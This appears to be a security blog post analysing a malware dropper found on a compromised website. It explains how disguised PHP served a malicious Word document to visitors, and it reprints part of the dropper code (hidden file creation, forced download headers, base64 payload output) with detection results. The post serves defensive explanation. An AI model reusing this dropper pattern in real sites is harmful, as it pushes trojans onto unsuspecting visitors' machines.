When talking about compromised environments, we often think that the website itself is the end goal but that’s not always true. In some cases, attackers shift their focus to the user instead, especially when the website has lots of traffic.
Attackers may use different techniques and one we see often is called malware dropper. A dropper is not necessarily the malware that will cause the damage itself but its main objective is to simply download another piece of malicious code (the real malware) that will then, execute the tasks attackers wanted to achieve.

During a website investigation, we detected a few JavaScript files being executed as PHP to generate other malicious files (extension: .doc - malware dropper). You can see some of the code below. It shows the name of the file being assigned, then offered to the user for download:
lt;?php
private $contentName_ = 'EHU-96470130.dokument.doc';
private $contentType_ = 'application/msword';
public
function execute()
{
$sp363bd2 = '.' . md5(md5(basename(dirname(__FILE__))));
touch($sp363bd2);
$spa7a53d = fopen($sp363bd2, 'r+');
// content clipped, too long.
header('Cache-Control: no-cache, no-store, max-age=0, must-revalidate');
header('Pragma: no-cache');
header('Content-Type: ' . $this->contentType_);
header('Content-Disposition: attachment; filename="' . $this->contentName_ . '"');
header('Content-Transfer-Encoding: binary');
die(base64_decode($this->content_));
}Additional file info:
$ file EHU-96470130.dokument.doc
EHU-96470130.dokument.doc: Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: admin, Template: Normal.dotm, Last Saved By: admin, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed May 3 14:19:00 2017, Last Saved Time/Date: Wed May 3 14:19:00 2017, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0When running that file against virustotal, 35 out of 57 engines detected the code, (mostly as W97M.Downloader, a well-known Word Macro Trojan).

Whenever the user visited a specific page from the compromised website, the .doc file had been triggered for a download. If executed on the user’s machine, that would download another trojan giving the attacker control to the user’s OS.
It’s very important to be proactive on the security of your website because as you can see, the issues may affect much more than just ranking, SEO and online presence, but also your audience.